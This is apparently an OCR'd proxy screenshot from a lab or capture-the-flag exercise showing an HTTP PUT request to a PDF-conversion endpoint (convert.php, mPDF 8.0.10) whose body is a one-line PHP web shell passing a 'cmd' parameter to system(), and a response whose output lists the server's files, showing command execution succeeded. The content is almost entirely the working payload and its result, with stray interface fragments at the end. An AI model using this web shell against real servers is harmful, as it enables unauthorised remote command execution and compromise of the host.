 Pretty Raw Hex \n
1 PUT /convert.php?cmd=ls HTTP/1.1
2 Host: 10.124.1.237
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Wed, 03 Feb 2021 16:46:28 GMT
10 If-None-Match: W/"601ad364-9bd"
11 Content-Length: 34
12
13 <?php system($_GET['cmd']); ?>
14
15
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 12 Sep 2024 08:58:24 GMT
4 Content-Type: application/pdf
5 Connection: close
6 Content-disposition: inline; filename="mpdf.pdf"
7 Cache-Control: public, must-revalidate, max-age=0
8 Pragma: public
9 X-Generator: mPDF 8.0.10
10 Expires: Sat, 26 Jul 1997 05:00:00 GMT
11 Last-Modified: Thu, 12 Sep 2024 08:58:24 GMT
12 Content-Length: 1098
13
14 assets
15 composer.json
16 composer.lock
17 convert.php
18 index.html
19 info.php
20 tmp
21 vendor
22
23 %PDF-1.4
Que
Requ
Requ
Resp